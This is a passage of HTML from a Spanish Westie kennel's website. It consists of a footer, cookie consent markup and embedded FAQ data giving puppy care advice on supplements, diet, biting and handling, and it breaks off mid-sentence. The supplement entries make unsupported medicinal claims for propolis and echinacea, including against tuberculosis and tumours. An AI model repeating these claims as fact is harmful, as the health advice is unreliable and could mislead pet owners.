			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var question_titles = ["Suplementos alimentarios","Otros alimentos aparte del \"pienso\"","Nuestro cachorro nos muerde cuando jugamos","El manoseo o manejo","Ejercicios y Juguetes","Como debemos hablar a nuestros westies","Chocolate.... Ese dulce veneno","Alimentaci\u00f3n Recomendada","Adiestramiento inicial","\u00bfEs dificil que pose y que camine a tu lado?","\u00bfCuantas veces debe comer el cachorro al d\u00eda?","\u00bfCuando podemos dejar suelto a nuestro cachorro?","\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","\u00bfAlimentaci\u00f3n adecuada?","\u00bfAlg\u00fan truco para adiestrar a nuestro westie?"]
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ewd_ufaq_php_data = {"faq_scroll":"1","reveal_effect":"none","retrieving_results":"Retrieving Results","autocomplete_question":"1","question_titles":["Suplementos alimentarios","Otros alimentos aparte del \"pienso\"","Nuestro cachorro nos muerde cuando jugamos","El manoseo o manejo","Ejercicios y Juguetes","Como debemos hablar a nuestros westies","Chocolate.... Ese dulce veneno","Alimentaci\u00f3n Recomendada","Adiestramiento inicial","\u00bfEs dificil que pose y que camine a tu lado?","\u00bfCuantas veces debe comer el cachorro al d\u00eda?","\u00bfCuando podemos dejar suelto a nuestro cachorro?","\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","\u00bfAlimentaci\u00f3n adecuada?","\u00bfAlg\u00fan truco para adiestrar a nuestro westie?"],"display_faq":"0","nonce":"3239f5a440"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="application/ld+json" class="ewd-ufaq-ld-json-data">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Suplementos alimentarios","acceptedAnswer":{"@type":"Answer","text":"\n<ul><li><strong>Levadura de cerveza:<\/strong><\/li><\/ul>\n\n\n\n<p>La levadura de cerveza es un complemento vitam\u00ednico, antian\u00edmico y digestivo. Facilita la regeneraci\u00f3n de la flora bacteriana intestinal, adem\u00e1s de actuar como protector hep\u00e1tico y depurativo. Es recomendada en per\u00edodos de crecimiento y estados de convalecencia. Es un complemento proteico en dietas vegetarianas y dietas hipocal\u00f3ricas estrictas.<br \/><br \/>Contiene la mayor\u00eda de las vitaminas del complejo B. Adem\u00e1s aporta de manera natural \u00e1cido f\u00f3lico, ciotina, colina e inositol. Tambi\u00e9n minerales como f\u00f3sforo, azufre, hierro y calcio ; y oligoelementos como el cromo y el selenecio. Contiene todos los amino\u00e1cidos esenciales, destacando las altas concentraciones de tript\u00f3fano, metionina e histidina ; y entre los no esenciales : cistina, serina y \u00e1cido glut\u00e1mico y asp\u00e1rtico.<br \/><br \/>La levadura de cerveza tiene mucho f\u00f3sforo, lo que habr\u00e1 que tenerse en cuenta a la hora del calcio (tendr\u00e9is que echar un poquito mas de suplemento de calcio para compensar el f\u00f3sforo)<br \/><br \/>Algunos perros presentan reacciones al\u00e9rgicas a la levadura de cerveza.<br \/><br \/>! Poquito !<br \/><br \/>Les pondr\u00e1n un pelo precioso y unas u\u00f1as muy fuertes. Adem\u00e1s de alguna forma repele las pulgas, pero ponedles ... poquito.<br \/>&nbsp;<\/p>\n\n\n\n<ul><li><strong>Aceite de salm\u00f3n:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de salm\u00f3n es naturalmente rico en \u00e1cidos grasos Omega 3, los cuales son \u00e1cidos grasos poliinsaturados con grandes beneficios para la salud. Los m\u00e1s importantes en la grasa del pescado azul son el \u00e1cido eicosapentanoico (EPA) y el docosahexaenoico (DHA).<br \/><br \/>La importancia del consumo de este tipo de grasas radica en obtener un equilibrio \u00f3ptimo entre \u00e1cidos grasos omega 9, 6 y 3. Por lo general, la dieta de nuestros perros es naturalmente rica en los Omega 6 y en Omega 9, ya que se encuentran en otras grasas de origen animal (especialmente ricos en omega 6 son la piel del pollo y la grasa de cerdo) y en casi todos los aceites vegetales o de semillas (especialmente rico en Omega 9 es el aceite de oliva). Con lo que si no hay una ingesta elevada de pescado azul, se hace conveniente utilizar un complemento de aceite de pescado azul como el de salm\u00f3n - no debe confundirse con el aceite de h\u00edgado de bacalao, el cual se obtiene del h\u00edgado y no del cuerpo del pescado, y por tanto es mucho m\u00e1s rico en vitaminas A y D, de lo cual (aceites de pescado azul vs. aceites de h\u00edgado de pescado), pudiendo complementar m\u00e1s sobre este tema en la <a rel=\"noreferrer noopener\" href=\"https:\/\/www.feedipedia.org\/\" target=\"_blank\">feedipedia<\/a>.<br \/><br \/>Se benefician especialmente de este complemento aquellos perros con:<\/p>\n\n\n\n<ul><li>Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<\/li><li>Infecciones<\/li><li>Alergias<\/li><li>Funci\u00f3n renal deficitaria<\/li><li>Problemas de h\u00edgado<\/li><li>Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<\/li><li>Deficiencias glandulares.<\/li><\/ul>\n\n\n\n<ul><li>Destete<\/li><li>Tensi\u00f3n y estr\u00e9s<\/li><li>Infecciones del intestino<\/li><li>Apetito pobre<\/li><li>V\u00f3mitos y diarreas<\/li><li>Cambios diet\u00e9ticos<\/li><li>Terapia antibi\u00f3tica<\/li><\/ul>\n\n\n\n<p><br \/>El yogur y otros productos tipo Actimelson una buena fuente de probi\u00f3ticos. Algunas bacterias probi\u00f3ticas contenidas en ellos combaten E. Coli y Salmonella.<br \/><br \/>Se recomienda, no obstante, un suplemento de probi\u00f3ticos no l\u00e1cteos (de venta en herbolarios o tiendas naturistas), en perros con intolerancia a la lactosa, o simplemente para los que no les guste el yogur.<br \/><br \/>Es muy importante destacar que el 99% de los piensos comerciales para perros y gatos NO CONTIENEN PROBIOTICOS, por tanto es un suplemento muy a tener en cuenta en animales que no reciben una dieta natural.<\/p>\n\n\n\n<ul><li><strong>Prop\u00f3leo. \u00bfQu\u00e9 es?:<\/strong><\/li><\/ul>\n\n\n\n<p>El propoleo (pr\u00f3polis) es una sustancia resinosa que las abejas obtienen de las yemas de los \u00e1rboles y de algunos vegetales y que luego en la colmena terminan de procesar ellas mismas.<br \/>Las abejas utilizan el propoleo (pr\u00f3polis) para recubrir las paredes de la colmena y mantenerla libre de bacterias.<\/p>\n\n\n\n<p><em>\u00bfCu\u00e1les son las propiedades de el propoleo?<\/em><\/p>\n\n\n\n<ul><li>Es antibacteriano, antiviral, inmunoestimulante, antiinflamatorio, cicatrizante y ligeramente analg\u00e9sico.<\/li><li>Garganta y boca: en anginas, faringitis, laringitis, aftas bucales, Muguete y abscesos dentales da muy buenos resultados.<\/li><li>V\u00edas respiratorias: ante los resfriados es muy \u00fatil como complemento a otras terapias.<\/li><li>En casos de turbeculosis pulmonar tambi\u00e9n puede ser un buen aliado.<\/li><li>Est\u00f3mago y Colon: en casos de \u00falcera g\u00e1strica es de gran ayuda para combatir a la bacteria \"Helicobacter Pylori\" que se cree responsable de esta dolencia.<\/li><li>Se han conseguido buenos resultados en algunos pacientes afectados por Diverticolitis, gastritis, enfermedad de Crohn y diarrea de candidiosis intestinal.<\/li><li>Ginecolog\u00eda: las c\u00e1ndidas, llagas uterinas , inflamaciones vaginales y picazones suelen responder muy bien a los lavados de propoleo diluido en agua.<\/li><li>La piel: el Pr\u00f3polis o Propoleo es fant\u00e1stico en la lucha contra las micosis u hongos de la piel.<\/li><li>Las personas postradas mucho tiempo en la cama y con llagas o ulceraciones tambi\u00e9n se pueden beneficiar en gran medida.<\/li><li>En la medicina isl\u00e1mica era muy usado para las heridas.<\/li><li>En el Acn\u00e9 funciona muy bien en forma de crema o para lavarse la cara diluido en agua.<\/li><li>En las ulceraciones irritativas de los dedos de la mano, llamadas vulgarmente \" alergia a detergentes de las amas de casa\" se obtienen buenos resultados usando cremas a base Propoleo y Cal\u00e9ndula.<\/li><li>Tambi\u00e9n los saba\u00f1ones mejoran mucho con la misma crema.<\/li><li>El profesor Fan Che de Pek\u00edn ha tratado muchos casos de Soriasis con comprimidos de propoleo (Pr\u00f3polis). La mayor\u00eda de los casos mejoraron a los tres meses.<\/li><\/ul>\n\n\n\n<p><em>Informaci\u00f3n nutricional del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) est\u00e1 compuesto de Resinas, Ceras, Flavonoides, Sales minerales, Aceite esencial y cientos de compuestos, muchos de los cuales todav\u00eda sin estudiar.<br \/><br \/><em>Precauciones en el uso del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) no es aconsejable en casos de asma bronquial al\u00e9rgica ya que puede empeorar los s\u00edntomas.<br \/>- Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<br \/>- Infecciones<br \/>- Alergias<br \/>- Funci\u00f3n renal deficitaria<br \/>- Problemas de h\u00edgado<br \/>- Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<br \/>- Deficiencias glandulares.<\/p>\n\n\n\n<ul><li><strong>Inulac:<\/strong><\/li><\/ul>\n\n\n\n<p>Inulac es un producto a base de Inulina, enzimas digestivos y fermentos l\u00e1cteos (Lactobacillus acidophilus, Lactobacillus Casei y Bifidobacterium Bifidus) formulados para actuar en procesos digestivos lentos y sensaci\u00f3n de pesadez e hinchamiento producidos por comidas copiosas.<br \/><\/p>\n\n\n\n<ul><li><strong>Equinacea:<\/strong><\/li><\/ul>\n\n\n\n<p><em>Acci\u00f3n inmunoestimulante:<\/em><br \/>Si nuestro sistema inmunol\u00f3gico funcionara siempre al 100% de su capacidad, existir\u00eda la posibilidad de no enfermar nunca, pero en realidad otros factores como el fr\u00edo, el agotamiento, el estr\u00e9s, la mala alimentaci\u00f3n pueden debilitarlo y esta circunstancia har\u00e1 posible que ciertas bacterias y virus se desarrollen y proliferen en nuestro organismo causando la enfermedad.<\/p>\n\n\n\n<p>La Equinacea posee la capacidad de reforzar todo el sistema inmunol\u00f3gico. La importancia de este fortalecimiento radica en una mayor resistencia a todos los agentes externos que nos agredan como: virus, bacterias, sustancias toxicas y diferentes bacilos.<br \/>Cuando las bacterias invaden nuestro organismo, las c\u00e9lulas encargadas de la defensa, los macr\u00f3fagos, se activan para devorar y destruir dichas bacterias.<\/p>\n\n\n\n<p><em>Acci\u00f3n antis\u00e9ptica y antiinflamatoria:<\/em><br \/>Aumenta la resistencia a la piel contra el ataque de bacterias, virus y hongos gracias a la inhibici\u00f3n de una enzima llamada hialuromidasa<\/p>\n\n\n\n<p>La acci\u00f3n antiinflamatoria de la Equinacea viene referida desde 1950, donde se ponen de manifiesto sus excelentes resultados en la cura de pacientes afectados de artritis cr\u00f3nica.<br \/>En 1957 se demuestra que el extracto de Equinacea reduce aproximadamente un 22% la inflamaci\u00f3n articular, comparable al efecto de la cortisona, como se sabe la cortisona tiene varios efectos colaterales entre ellos debilita el sistema inmunitario. No provoca, como otros antiflamatorios, acidez estomacal.<\/p>\n\n\n\n<p><em>Acci\u00f3n cicatrizante:<\/em><br \/>La Echinacea favorece la proliferaci\u00f3n de fibroblastos (c\u00e9lulas de la piel que contribuyen a su r\u00e1pida cicatrizaci\u00f3n). Ayudan a restaurar los m\u00e1rgenes de la herida abierta.<\/p>\n\n\n\n<p>Protecci\u00f3n el col\u00e1geno de la acci\u00f3n de los radicales libres y del oxigeno, actuando como un potente antioxidante.<\/p>\n\n\n\n<p>La combinaci\u00f3n de las dos Equinaceas, Purp\u00farea y Angustifolia, presenta adem\u00e1s una acci\u00f3n sin\u00e9rgica muy eficaz en el tratamiento por v\u00eda externa de \u00falceras, for\u00fanculos, infecciones cut\u00e1neas y saba\u00f1ones, reconstituyendo el tejido lesionado.<\/p>\n\n\n\n<p>Diferentes verificaciones a nivel experimental han confirmado que el consumo de la Equinacea impide la propagaci\u00f3n de diversos tipos de infecci\u00f3n, como por ejemplo, resfriados, gripes e infecciones a nivel cut\u00e1neo.<\/p>\n\n\n\n<p>Contribuye al control del Estafilococus aureus, la Escleritzia coli, del pseudomonas aeruginosa y de la C\u00e1ndida Albicans.<\/p>\n\n\n\n<p><em>Acci\u00f3n antitumoral:<\/em><br \/>La Equinacea contiene principios activos (arabinogalactano) que estimulan los macr\u00f3fagos produciendo mol\u00e9culas esenciales que estimulan otras c\u00e9lulas inmunitarias para la destrucci\u00f3n de c\u00e9lulas antitumorales.<\/p>\n\n\n\n<p>El uso en terapia de estas mol\u00e9culas para combatir el c\u00e1ncer est\u00e1 actualmente en fase de estudios y discusi\u00f3n. La falta de toxicidad de estas mol\u00e9culas es un incentivo valido para continuar adelante en dicha investigaci\u00f3n.<\/p>\n\n\n\n<p>Los resultados son : !<em>impresionantes <\/em>!<\/p>\n\n\n\n<ul><li><strong>Germen de Trigo:<\/strong><\/li><\/ul>\n\n\n\n<p>Rico en vitamina B1, B2, B6 y E. Tambi\u00e9n contiene mucho f\u00f3sforo y bastante hierro, y posee fibras. Posee las siguientes propiedades:<\/p>\n\n\n\n<ul><li>Fortalece el cerebro y mejora la memoria<\/li><li>Ayuda al sistema nervioso<\/li><li>Ideal en: embarazo, lactancia, crecimiento y estados post-operatorios<\/li><li>Muy beneficioso para el cabello, u\u00f1as y piel por su aporte en zinc y vitaminas B<\/li><li>Su contenido en vitamina E, impide la destrucci\u00f3n en el organismo de vitamina A y es indispensable para los m\u00fasculos, paredes de los vasos sangu\u00edneos y el m\u00fasculo cardiaco.<\/li><li>Su aporte en Magnesio y vitamina F o \u00e1cido linoleico, equilibra el organismo, facilitando la asimilaci\u00f3n de las grasas, azucares y prote\u00ednas.<\/li><li>Ayuda en todo el sistema digestivo: digesti\u00f3n lenta, \u00falceras, gastritis, intestinos, etc.<\/li><li>Combate problemas de infertilidad<\/li><\/ul>\n\n\n\n<p><br \/>El germen de trigo contiene mucha vit. E, lo que habr\u00e1 que tener en cuenta si se suministran suplementos o alimentos ricos en esta vitamina, ya que el exceso no se elimina por la orina, y podemos dar lugar a una hipervitaminosis.<br \/><br \/>Una vez a la semana .... estupendo ! !!! No m\u00e1s !!!!<\/p>\n\n\n\n<ul><li><strong>Aceite de Onagra:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de onagra, es muy rico en \u00e1cidos grasos omega 6, y si te parece puedes alternarlo con el de oliva, girasol ... de forma ESPOR\u00c1DICA poniendo una cucharadita de las de t\u00e9 en su pienso.<br \/><br \/>Para obtener un equilibrio \u00f3ptimo de \u00e1cidos grasos esenciales, se suelen combinar o alternar diferentes aceites, pero actualmente se encuentran en el mercado suplementos de \u00e1cidos grasos esenciales, generalmente en c\u00e1psulas, a base de aceite de onagra combinado con alguna variedad de aceite de pescado o de \u00e1cido alfa-linoleico y que simplifican el aporte completo de \u00e1cidos grasos esenciales.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Otros alimentos aparte del \"pienso\"","acceptedAnswer":{"@type":"Answer","text":"\n<p>Si se le alimentas con comida seca, o lo que conocemos comunmente como \"comida seca\", se le puede dar de forma espor\u00e1dica much\u00edsimas cosas, pero poca cantidad y muy de vez en cuando. Evitar mezclarlas con su comida habitual y que sean alimentos sin condimentar.<br \/><br \/>Si quieres darle parte de un estofado, por ejemplo ... mejor que no.<br \/><br \/>Se le puede dar yogures naturales, queso fresco, manzana, un poco de pechuga de pollo, at\u00fan en lata (pero bajo en sal y al natural), pescado al vapor ... infinidad de cosas, pero en muy poca cantidad, porque los piensos ya disponen de todos los nutrientes que nuestros <strong>westies<\/strong> necesitan...<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Nuestro cachorro nos muerde cuando jugamos","acceptedAnswer":{"@type":"Answer","text":"\n<p>Todos sabemos que el lenguaje canino no tiene nada que ver con el humano y muchas veces no nos damos cuenta.<br \/><br \/>Lo primero que tenemos que comprender es como hablan ellos entre s\u00ed. Cuando durante el juego, un perro muerde a otro y le causa dolor, el perro que ha recibido esa mordedura que le ha causado dolor tiene varias formas de decirle que en ese juego hay algo que ha hecho da\u00f1o. Esto es visible cuando dos <strong>cachorros<\/strong> juegan, el uno muerde al otro y si el que muerde hace da\u00f1o al otro, el que recibe el da\u00f1o emite un chillido. De este modo perciben que ese acto causa dolor a su semejante.<br \/><br \/>Este comportamiento suele repetirse a lo largo del juego, y va condicionando a los <strong>cachorros<\/strong> a no morder m\u00e1s all\u00e1 del l\u00edmite de dolor de su compa\u00f1ero. De este modo, los <strong>cachorros<\/strong> aprenden a controlar la fuerza de su mordida y saben como y hasta donde pueden y deben morder.<br \/><br \/>Si nuestro objetivo es jugar con nuestros <strong>cachorros<\/strong>, lo que mejor funciona es aprender e imitar sus comportamientos. La pr\u00f3xima vez que nuestro <strong>cachorro<\/strong> nos muerda, lo ideal ser\u00eda chillar, pero como \u00e9l lo har\u00eda como cuando algo realmente le duele, un chillido agudo. Si lo haces bien, ver\u00e1s como \u00e9l r\u00e1pidamente te soltar\u00e1. En ese instante, felic\u00edtalo y contin\u00faa jugando. Si te vuelve a morder, vuelve a chillar, y vuelve a felicitarlo cuando deje de hacerlo.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"El manoseo o manejo","acceptedAnswer":{"@type":"Answer","text":"\n<p>La salud de un cachorro depender\u00e1 en gran medida de los cuidados y de la actividad que le proporcionemos, creando unas pautas higi\u00e9nicas y veterinarias y los h\u00e1bitos correctos necesarios.<br \/><br \/><strong>Tocar y manosear<\/strong><br \/>Con frecuencia a nuestro perro nos ayudar\u00e1, adem\u00e1s de a fortalecer el important\u00edsimo v\u00ednculo, a detectar eventuales anomal\u00edas de manera prematura, como por ejemplo, heridas, nudos, garrapatas, etc.<br \/><br \/>Si bien cada perro es \u00fanico en su forma de ser, cada sexo tiene sus diferencias, y en cada edad tiende a presentar unas determinadas conductas, sobre todo en su etapa de cachorro, cada raza determina, en rasgos generales unas determinadas tendencias.<br \/><br \/>En general a ning\u00fan perro le gusta que le exploren o a no ser que haya aprendido mediante refuerzos positivos a sufrir una invasi\u00f3n de ciertas zonas de su cuerpo. Todo el mundo toca a su perro, le acaricia, pero de poco le sirve cuando intenta que se est\u00e9 quieto mientras le pone unas gotas de colirio en sus ojos.<br \/><br \/><strong>Objetivo<\/strong><br \/>Habituaci\u00f3n del perro a ser tocado por su due\u00f1o. Mantener el estado emocional estable a pesar de las manipulaciones que realicemos en su cuerpo.<br \/><br \/><strong>Ventajas<\/strong><br \/>Estabilidad emocional, de car\u00e1cter o socializaci\u00f3n.<br \/>Facilita la labor en la cl\u00ednica veterinaria (exploraciones, curas, vacunas...) y en la peluquer\u00eda canina.<br \/>Garantiza la dominancia del due\u00f1o sobre el perro sin ning\u00fan traumatismo para nuestro amigo.<br \/><br \/><br \/><strong>Edad de Inicio<\/strong><br \/>Al principio de la etapa de socializaci\u00f3n. Lo normal es empezar las pr\u00e1cticas al adquirir el cachorro.<br \/><br \/><strong>\u00bfD\u00f3nde realizamos el manoseo?<\/strong><br \/>Hasta los 5 meses subiremos al cachorro en una mesa estable; desaconsejamos los bancos donde pueda refugiarse en la pared. Para j\u00f3venes y adultos que se inicien en este ejercicio, utilizar una s\u00f3lida mesa. Realizaremos las pr\u00e1cticas en una habitaci\u00f3n tranquila y sin visitas. A partir de los 6 meses en cualquier lugar con distracciones.<br \/><br \/><strong>\u00bfCu\u00e1ndo realizamos el manoseo?<\/strong><br \/>Despu\u00e9s de mantener una relaci\u00f3n agradable con el cachorro y haberle \"quemado\" parte de su exceso de energ\u00eda, mediante los juegos de pelotas o mordedores. Al volver despu\u00e9s de un largo paseo por el campo. <br \/><br \/><strong>\u00bfC\u00f3mo realizamos el manoseo?<\/strong><br \/>Empezamos el manoseo en el siguiente orden:<\/p>\n\n\n\n<p><em>Los ojos<\/em>: Cogiendo su cabeza como si fuera un s\u00e1ndwich formado por nuestras manos dejando libres nuestros 2 pulgares. Con habilidad si hace falta nos podemos auxiliar de la correa o el collar. Bajar el p\u00e1rpado inferior, si la coloraci\u00f3n de la mucosa es rosada o roja el perro est\u00e1 normal, si es blanca o p\u00e1lida puede sufrir alg\u00fan tipo de anemia. Al comprar el perro observar si existe entropi\u00f3n (pesta\u00f1as que contactan con el globo ocular) o ectropi\u00f3n (caso inverso). En las primeras pr\u00e1cticas no quitarle ni las lega\u00f1as.<\/p>\n\n\n\n<p><em>Las orejas<\/em>: Reteni\u00e9ndole de la parte inferior del cuello con una mano, con la otra observaremos cada una de las orejas. Tener la precauci\u00f3n que aconsejan los \"otorrinos\": no meter en el interior de la oreja nada m\u00e1s peque\u00f1o que el codo. Podemos limpiar el pabell\u00f3n externo de la oreja, por su cara interna, con toallitas que existen ex profeso en el mercado. No utilizar bastoncillos, pues podemos da\u00f1ar el conducto auditivo e incluso empujar hacia el interior del oido alguna sustancia depositada en ese punto.<\/p>\n\n\n\n<p><em>Los dientes<\/em>: Sujetar con firmeza con una de nuestras manos, la piel de la parte inferior del cuello, en el punto donde debajo de la boca del perro se inicia la papada. Con la otra mano, no abrirle la boca, sino levantar los belfos laterales uno a uno y por \u00faltimo la zona de la trufa para ver sus incisivos. CUIDADO en no ejercer presiones en la nariz, aplastarle los pelos del bigote produce dolor sobre todo en las razas de perros que tienen cerdas duras. En las primeras pr\u00e1cticas no limpiarle la suciedad de su trufa, de restos de comida o tierra.<\/p>\n\n\n\n<p><em>El cuerpo<\/em>: El cachorro debe permanecer de pi\u00e9 sobre sus cuatro patas, si se sienta, debemos colocar una mano en su ingle, frontalmente, de manera que la palma de nuestro mano contacte con la cara interna su muslo, de inmediato se levantar\u00e1, con la mano que nos queda libre acariciarle el dorso, grupa, flancos y rabo. Despu\u00e9s pasarle una carda o manopla de goma sin grandes afanes de limpieza.<\/p>\n\n\n\n<p><em>Las manos<\/em>: Los perros no tienen clav\u00edcula y sus brazos entroncan con su caja tor\u00e1cica mediante tendones, es l\u00f3gico que recelen de que se les provoque alguna lesi\u00f3n. Si toleran que levantemos y doblemos sus metacarpos, mu\u00f1ecas hacia atr\u00e1s para explorar sus membranas interdigitales, buscando espigas del campo, garrapatas. Despu\u00e9s de las pr\u00e1cticas iniciales podremos aplicar ceras endurecedoras o aceites para curar sus grietas.<\/p>\n\n\n\n<p><em>Los pies<\/em>: Traccionar sus piernas hacia atr\u00e1s podremos observar las almohadillas plantares, al tocarle con nuestros dedos produciremos cosquillas, algunos ejemplares dan coces.<\/p>\n\n\n\n<p><em>El rabo<\/em>: Es la prolongaci\u00f3n de la columna vertebral, por lo tanto una zona sensible, debe tratarse con delicadeza. No levantar en exceso, duele. Dialogar con el Veterinario para evitar introduzca el term\u00f3metro para comprobar su temperatura o para comprobar si tiene par\u00e1sitos, a no ser que sea imprescindible. Es probable que al observar la estabilidad de nuestro cachorro opte de realizar exploraciones excesivas.<\/p>\n\n\n\n<p><em>Los test\u00edculos<\/em>: En el sexto mes de vida del cachorro, deben de haber descendido hasta el escroto, comprobar si hay dos. Practicar a encontrarlos mediante la utilizaci\u00f3n del dedo pulgar, \u00edndice y coraz\u00f3n. No hace falta verlos, con tocarlos con rapidez y suavidad, sobra.<\/p>\n\n\n\n<p><em>El premio<\/em>: Utilizar un premio al que ning\u00fan perro puede renunciar: EL AGUA. Distribuirla puntualmente: Primero al subirle a la mesa y despu\u00e9s de cada manipulaci\u00f3n de cada una de las partes del cuerpo darle un peque\u00f1o sorbo de agua, de forma que al perro le quede sed, que podr\u00e1 saciar cuando estemos realizando la \u00faltima intervenci\u00f3n, mientras pulverizamos y cepillamos su cuerpo. El hecho de satisfacer la necesidad de beber permite al perro deducir que el manoseo es positivo y agradable, incentiv\u00e1ndole a colaborar en dicha actividad.<br \/><br \/><strong>Observaciones<\/strong><br \/>A las dos semanas de pr\u00e1cticas, antes de bajarle de la mesa y despu\u00e9s del \u00faltimo trago de agua, colocarle en \"stat\" unos 5 segundos, bajarle en brazos y mostrarle nuestra alegr\u00eda palmoteando nuestras manos.<\/p>\n\n\n\n<ul><li>Si el cachorro se resiste a ser manipulado, hay que fatigarle m\u00e1s en los juegos o paseos y realizar el manoseo con mayor brevedad \"mordi\u00e9ndole\" con nuestra mano izquierda, debajo del cuello, en la parte alta de la papada. Cuando cesen sus devaneos darle un trago de agua, acariciarle cualquier parte del cuerpo no conflictiva, y paciencia. El cachorro necesita comprobar que no vamos a causarle ning\u00fan da\u00f1o.<\/li><li>No gritarle NUNCA.<\/li><li>No practicar el manoseo mientras come.<\/li><li>Todos los objetos que utilicemos en la manipulaci\u00f3n le ser\u00e1n presentados con anterioridad para que los huela.<\/li><li>Al principio ser breves, podemos realizar el manoseo en tres minutos.<\/li><li>No es conveniente practicar los ejercicios en la novena semana de vida del cachorro, nuestro can necesita disputar su jerarqu\u00eda, si le vencemos quedar\u00e1 muy hundido moralmente y si perdemos tendremos que cambiar de lugar de pr\u00e1cticas, incluso necesitaremos de alguien que nos ayude.<\/li><li>Si a nuestro perro no se le ha manoseado , empezar los ejercicios como si fuera un cachorro, subirle a la mesa un rato, darle de beber y empezar desde el principio, hasta realizar las pr\u00e1cticas en el suelo.<\/li><li>Al terminar la sesi\u00f3n del manoseo, comprobar en que medida le ha afectado a nuestro amigo, el realizarle este ejercicio: si quiere jugar con nosotros podremos aumentar las manipulaciones, si por el contrario nos huye y se esconde dejarle solo.<\/li><li>Procurar que en la siguiente sesi\u00f3n que tenga una mayor sed, mayor fatiga y m\u00e1s breves en el manoseo.<\/li><\/ul>\n\n\n\n<p>La primera pr\u00e1ctica vale por un mill\u00f3n, luego mentalizarse que vais a trabajar, tener todos los preparativos y 